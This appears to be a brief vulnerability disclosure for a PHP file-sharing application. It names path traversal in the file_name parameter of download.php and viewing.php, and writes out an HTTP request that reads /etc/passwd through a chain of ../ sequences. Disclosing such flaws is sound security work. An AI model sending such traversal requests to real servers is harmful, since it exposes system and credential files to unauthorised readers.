 ### Vulnerability
1. download.php -> file_name parameter
2. viewing.php  -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../
../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/
20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate